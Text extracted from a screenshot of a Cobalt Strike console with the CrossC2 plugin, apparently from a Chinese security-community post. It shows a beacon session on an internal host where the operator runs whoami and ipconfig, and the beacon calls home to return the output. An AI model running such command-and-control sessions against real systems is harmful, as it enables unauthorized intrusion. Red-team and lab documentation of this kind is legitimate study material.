 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
sec
IMAC27A5 @ 5420
Beacon 10.20.25.226@5420 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
imac27a5\sec
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
先知社区
微信号: hackctf